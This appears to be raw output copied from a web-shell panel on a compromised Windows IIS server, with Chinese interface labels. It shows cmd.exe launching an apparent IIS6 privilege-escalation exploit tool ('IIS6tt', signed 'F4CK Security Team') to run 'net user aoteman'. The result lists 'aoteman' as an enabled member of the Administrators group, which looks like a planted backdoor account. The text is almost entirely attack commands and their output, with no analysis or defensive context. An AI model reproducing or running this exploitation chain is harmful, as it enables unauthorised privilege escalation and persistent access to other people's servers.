 路径:
c:\windows\system32\cmd.exe
参数:
/c  C:\wmpub\iis6.exe "net user aoteman"
Submit
用户名 aoteman
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2014-7-22 22:16
密码到期 2014-9-3 21:04
密码可更改 2014-7-22 22:16
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
-------------------------------------------
IIS6tt-->Got WMI process Pid: 7564
begin to try
F4CK
Security Team